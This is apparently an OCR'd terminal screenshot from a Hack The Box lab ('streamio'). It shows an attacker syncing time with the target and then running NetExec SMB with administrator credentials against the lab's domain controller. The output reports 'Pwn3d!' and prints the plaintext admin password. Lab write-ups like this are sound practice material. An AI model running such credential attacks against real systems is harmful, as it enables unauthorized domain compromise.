 ┌──(root㉿pain)-[/htb/streamio]
└─# ntpdate 10.129.141.224
2025-08-28 06:58:47.740192 (+0530) +97.806739 +/- 0.086699 10.129.141.224 s1 no-leap
CLOCK: time stepped by 97.806739
┌──(root㉿pain)-[/htb/streamio]
└─# nxc smb 10.129.141.224 -u administrator -p password_admin
SMB 10.129.141.224 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (do
main:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.129.141.224 445 DC [+] streamIO.htb\administrator:+(2BGwmk(pt/k7 (Pwn3d!)